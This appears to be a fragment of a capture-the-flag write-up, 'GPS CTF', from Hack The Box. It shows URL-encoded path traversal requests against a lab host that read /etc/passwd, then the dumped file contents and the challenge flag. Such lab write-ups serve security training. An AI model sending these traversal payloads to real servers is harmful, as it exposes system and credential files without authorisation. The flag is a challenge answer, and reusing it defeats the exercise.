 HTB - Capture The Flag
GPS CTF
10.10.100.200:31727/..%2f..%
10.10.100.200:31727/..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%
Recon Exploitation Priv Esc Cryptography Steganography Obfuscation Misc TTPs
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
#GPSCTF{6d299af552bfd4221235eb76104e2430}